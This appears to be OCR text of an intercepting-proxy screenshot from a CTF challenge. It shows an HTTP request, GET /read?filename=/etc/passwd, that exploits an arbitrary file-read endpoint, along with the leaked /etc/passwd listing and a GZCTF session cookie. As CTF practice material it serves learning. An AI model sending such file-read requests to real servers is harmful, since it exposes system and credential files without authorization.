 请求
美化 Raw Hex \n
1 GET /read?filename=/etc/passwd HTTP/1.1
2 Host: hnctf.yuanshen.life:33120
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: GZCTF_Token=
CfDJ8KQ4ggNBM-hBh6w4LqiKpqwSvRgIJlKCv9wXtl
M-evvw9dHBqvU_7SCPgUKVV-nFCTJR9Sa_VMcia20w
pY18A_pJQMh3ta1LNaMh-fpVYfkrnPtfDsrHBC-84R
8IrMxW7p3r5-aXZkXjXxzms63x5EOgxea1kVbNTfxb
mb9G4DkcRkxNQwSoQHWyG0TGb243VgLOoKlgxkS4Oz
Y1ZDxFtHPipH9uOpa-mfc_eNqhnFirrc0m44KMiiFk
nD_2VBiqGVmXwIAwY1NuWwBH7oYI_2P-Aqsxundl2s
Ji_ZjcziLn7zhZZNKEf_4Zu8T7AStpwt7Gsz-FpARo
fg2TmO03oEvHC6P5_3Fk9tCY5-bAPziXgIuE3hX1se
响应
美化 Raw Hex 页面渲染 \n
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X
Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
ctfUser:x:1000:1000:Linux User,,,:/home/ctfUser:/bin/ash